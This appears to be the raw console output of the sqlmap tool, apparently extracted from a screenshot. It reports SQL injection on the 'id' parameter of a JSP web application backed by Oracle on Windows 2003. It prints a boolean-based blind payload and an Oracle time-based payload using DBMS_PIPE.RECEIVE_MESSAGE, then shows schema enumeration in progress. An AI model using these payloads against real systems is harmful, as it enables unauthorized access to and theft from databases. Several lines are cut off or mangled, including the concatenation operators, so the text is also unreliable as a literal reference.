 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=201411100839351000' AND 6678=6678 AND 'gkbj'='gkbj&type=7

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=201411100839351000' AND 7524=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103
¦CHR(82)¦¦CHR(111)¦¦CHR(102),5) AND 'WKoA'='WKoA&type=7
---
[17:14:34] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:14:34] [WARNING] schema names are going to be used on Oracle for enumerati
 as the counterpart to database names on other DBMSes
[17:14:34] [INFO] fetching database (schema) names
[17:14:34] [INFO] fetching number of databases
[17:14:34] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[17:14:34] [INFO] retrieved: 25
[17:18:35] [INFO] retrieved: CTX